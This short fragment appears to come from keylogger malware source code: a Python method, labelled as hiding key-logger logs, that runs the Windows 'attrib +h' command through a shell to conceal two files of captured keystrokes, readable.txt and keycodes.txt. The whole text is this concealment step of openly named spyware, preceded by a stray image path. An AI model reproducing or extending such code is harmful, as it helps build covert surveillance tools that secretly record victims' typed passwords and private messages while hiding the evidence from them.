 def hidelogs(self):
""" Hiding key-logger logs """
command = "attrib +h ./logs/readable.txt"
subprocess.Popen(command, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE, shell=True)
time.sleep(1)
command = "attrib +h ./logs/keycodes.txt"
subprocess.Popen(command, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE, shell=True)